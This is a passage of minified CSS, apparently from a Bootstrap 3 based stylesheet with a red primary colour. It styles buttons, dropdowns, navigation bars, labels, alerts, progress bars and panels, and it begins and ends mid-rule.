.btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#e44e4f;border-color:#e13839}.btn-primary .badge{color:#e44e4f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#444;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#e44e4f;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#e44e4f}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#444}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#e44e4f}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;visibility:visible!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media(max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media(min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#e44e4f}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#dd2223}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#e44e4f;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child 